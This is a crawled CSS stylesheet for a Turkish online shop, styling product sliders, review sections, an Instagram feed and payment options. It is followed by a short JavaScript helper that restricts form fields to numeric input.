.benzer-urun-kutusu.slick-slide.slick-active {
  border-color: transparent; }

#haftanin-urunleri .slick-arrow {
  top: -40px !important;
  background: #107a76;
  opacity: 1;
  width: 25px;
  height: 25px;
  border: transparent;
  margin-right: 15px;
  z-index: 1; }
  #haftanin-urunleri .slick-arrow:before {
    opacity: 1;
    border-width: 0 1px 1px 0 !important; }

#haftanin-urunleri .slick-next {
  right: 0; }
  #haftanin-urunleri .slick-next::before {
    padding: 4px;
    border: solid #fff;
    border-width: 0 2px 2px 0;
    left: 28%;
    bottom: 31%; }

#haftanin-urunleri .slick-prev {
  right: 30px;
  left: inherit; }
  #haftanin-urunleri .slick-prev::before {
    padding: 4px;
    border: solid #fff;
    border-width: 0 2px 2px 0;
    left: 37%;
    bottom: 31%; }

#haftanin-urunleri .slick-slider .kutu-urun-detay-mm h2 {
  width: 100%;
  margin: 0 auto; }

@media all and (max-width: 992px) {
  #divUrunTabs {
    padding: 30px 0px; } }

/*--------------------------------URUN-DETAY-BENZER-URUNLER----------------------------------*/
/*--------------------------------URUN-DETAY-YORUM----------------------------------*/
#divUrunAciklama, #divUrunTabs {
  height: auto;
  display: inline-block; }

.yorum-box-baslik {
  color: #333333;
  font-size: 26px;
  font-weight: 600;
  margin: 5px 0px 35px 0px; }

.yorum-ortalama-box {
  text-align: center;
  margin-bottom: 25px; }

.yorum-ortalama {
  font-size: 45px;
  font-weight: 600; }
  .yorum-ortalama i {
    font-size: 16px;
    margin: -5px;
    color: #b8b8b8; }
    .yorum-ortalama i.yorum-active {
      color: #107a76; }

.yildiz-box {
  margin-bottom: 15px; }

.yorum-yildiz-ad {
  font-size: 14px;
  margin-bottom: 7px; }

.yorum-yildiz-sayi {
  color: #a5a5a5; }

.yorum-istatik {
  border: 1px solid #f5f5f5;
  border-radius: 5px;
  padding: 45px 15px;
  background: #fafafa; }

.yorum-progress {
  height: auto;
  border-radius: 9px;
  background-color: #f0f0f0;
  font-size: 12px;
  font-weight: 500;
  line-height: 18px;
  border-radius: 5px; }

.yorum-progress-bar {
  border-radius: 5px;
  height: 3px;
  background: #107a76; }

/*yorum saA?a??AA?cAA?C*/
.yorum-user {
  width: 50px;
  position: absolute;
  left: 0;
  padding: 0px; }

.yorum-uye-avatar {
  display: inline-block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border: 1px solid #eee;
  border-radius: 50%;
  text-transform: uppercase;
  margin: 0px;
  text-align: center;
  font-size: 20px;
  color: #3e3e3e;
  background: #fafafa; }

.yorum-content {
  padding: 0px; }

.yorumlar-box {
  padding-left: 65px;
  border-radius: 3px;
  margin-bottom: 15px; }

.yorumlar-inner {
  padding: 10px 15px;
  border: 1px solid #eee;
  position: relative; }
  .yorumlar-inner::before, .yorumlar-inner::after {
    position: absolute;
    top: 12px;
    right: 100%;
    width: 0;
    height: 0;
    border: solid transparent;
    content: '';
    pointer-events: none; }
  .yorumlar-inner::before {
    margin-top: -1px;
    border-width: 10px;
    border-color: transparent;
    border-right-color: #e5e5e5; }
  .yorumlar-inner::after {
    border-width: 9px;
    border-color: transparent;
    border-right-color: #fff; }

.yorum-box-ust {
  position: relative;
  height: auto;
  display: inline-block;
  width: 100%; }

.yorum-box-uyead {
  float: left;
  color: #4f4e4e;
  font-size: 13px;
  letter-spacing: 0px; }

.yorum-box-puan {
  float: right; }
  .yorum-box-puan i.yorum-active {
    color: #107a76; }

.yorum-box-yorum {
  font-size: 14px;
  color: #454444; }

.yorum-box-tarih {
  color: #8f8f8f;
  font-size: 13px; }

.yorumlar-yorum-yap {
  margin-top: 25px; }

.yorum-yap-txt {
  width: 100%;
  height: 110px;
  padding: 10px;
  resize: none;
  outline: none;
  margin: 10px 0px;
  font-weight: 400;
  font-size: 13px;
  border: 1px solid #f1f1f1; }

.yorum-yap-p {
  float: left; }
  .yorum-yap-p:last-child {
    padding-left: 15px; }

.yorum-yap-puan {
  padding-right: 25px;
  height: 40px; }

#yorum-yap {
  background: #107a76 !important;
  color: #fff !important;
  border: 0px;
  font-weight: 900;
  padding: 7px 10px;
  font-size: 12px !important; }

@media all and (max-width: 992px) {
  .yorum-istatik {
    margin-bottom: 25px; } }

@media all and (max-width: 600px) {
  #divUrunAciklama {
    padding: 5px 0px; }
  .yorum-user {
    display: none; }
  .yorumlar-box {
    padding: 0px; } }

@media all and (max-width: 480px) {
  .yorum-box-uyead {
    float: none;
    display: block; }
  .yorum-box-puan {
    float: left;
    display: block; } }
    
    .PropRow{
    display: flex;
    flex-direction: row;
    border: 1px solid #ccc;
}
.PropName{
    width: 50%;
    border-right: 1px solid #ccc;
    padding: 10px;
}
.PropProperty{
    width: 50%;
    padding: 10px;
}


#instafeed img{
    max-width:12.5%;
    width: 100%;
    height: auto;
    padding: 7px;
}
#instafeed{
    margin: 50px 0;
    margin-top: 0;
}
.instagram-link{
    width: 100%;
    margin: 20px 0;
    text-align: center;
    display: block;
}

.instagram-link a{
    background: #333;
    padding: 12px;
    color: #fff;
    border-radius: 3px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);
    transition: all 0.3s cubic-bezier(.25,.8,.25,1);
}
.instagram-link a:hover{
    background: #fff;
    color: #333;
}
@media all and (max-width: 991px) {
    #instafeed img{
    max-width: 25% !important;
    }
    .home-sag-alt {
        bottom: 50px;
        right: inherit !important;
        left: 20px !important;
    }
    .slider-mm{
        z-index: 2;
        padding: 0px !important;
    }
    #icon-social, .detay-butons-div{
        display: flex;
        align-items: center;
        justify-content: center;
        flex-wrap: wrap;
    }
    #divUrunAciklama{
        padding: 10px !important;
    }
}

@media all and (max-width: 720px) {
    #instafeed img{
     max-width: 50% !important;
    }
    .header-content {
	width: 100%;
	height: auto;
	min-height: 65px;
	display: inline-block;
	border-bottom: 1px solid #000;
	background: #fff;
	position: relative;
	float: left;
	transition: all .5s ease-in-out
    }
    
    .header-align.inner-align {
    	width: 98%;
    	margin: auto;
    	height: 65px;
    	z-index: 1;
    	transition: all .5s ease
    }
}

.instagram-connect{
	display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
}

.modal-footer .btn+.btn{
    background: #107a76 !important;
    border-color: #107a76 !important;
}

.modal-footer .btn+.btn:hover, .modal-footer .btn+.btn:focus, .modal-footer .btn+.btn:active{
    background: #107a76 !important;
    border-color: #107a76 !important;
}
.header-kampanya{
    width: calc(100% - 277px);
    text-align: center;
}
.social-facebook{
    background: #3B5998 !important;
    color: #fff !important;
}
.social-twitter{
    background: #1DA1F2 !important;
    color: #fff !important;
}
.social-pinterest{
    background: #E60023 !important;
    color: #fff !important;
}

/*** ANASAYFA A?RA?N GRUPLARI ***/
.anasayfa-grup-container{
    padding: 40px 0;
}
.anasayfa-urun-gruplari .list-grup-baslik {
	border-bottom: 1px solid #eee;
	display: flex;
    align-items: center;
    justify-content: center;
}


.anasayfa-urun-gruplari .list-grup-baslik ul {
	list-style: none;
	margin: 0;
	float: right;
}

.anasayfa-urun-gruplari .list-grup-baslik ul li {
	float: left;
	padding: 0 25px;
	line-height: 45px;
	font-weight: 500;
	cursor: pointer;
	font-size: 14px;
	letter-spacing: .6px;
	color: #000;
	transition: all 0.2s ease;
}

.anasayfa-urun-gruplari .list-grup-baslik ul li.active {
	color: #107a76;
	position: relative;
}

.anasayfa-urun-gruplari .list-grup-baslik ul li.active:before {
	content: '';
	position: absolute;
	border: 7px solid #107a76;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
	width: 7px;
	left: 0;
	bottom: 0;
	right: 0;
	margin: auto;
}

.anasayfa-urun-gruplari .list-grup-baslik ul li:hover {
	color: #107a76;
}

.anasayfa-urun-gruplari .anasayfa-grup-govde {
	transition: opacity 0.3s ease;
}

@media (max-width: 992px){
    .anasayfa-urun-gruplari ul li {
        width: 100%;
        text-align: center;
    }
}

.oc_kk_bankasecim img {
    height: 40px !important;
}

.taksitsecenekcontainer img{
    height: 40px;
}

.chkopay-form {
    margin-bottom: 50px;
}

 [data-tooltip]:before, [data-tooltip]:after{
     display: none;
 }			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			

--- FILE ---
content_type: application/javascript
request_url: https://satis.akilliticaret.com/jquery/numara.js
body_size: 199
content:
function numara(e,r,a){if(1==r)var n="0123456789,";else n="0123456789";var t;for(i=0;i<e.value.length;i++)if(t=e.value.charAt(i),-1==n.indexOf(t)){1==a&&alert("Lütfen Sadece Sayısal Değer Giriniz"),e.value=e.value.substring(0,i);break}return!0}function IsNumeric(e){var r,a=!0,n="";for(0==e.length&&(e="1"),e<1&&(a=!1,n="1"),i=0;i<e.length&&1==a;i++)r=e.charAt(i),-1=="0123456789".indexOf(r)?a=!1:n+=r;return n}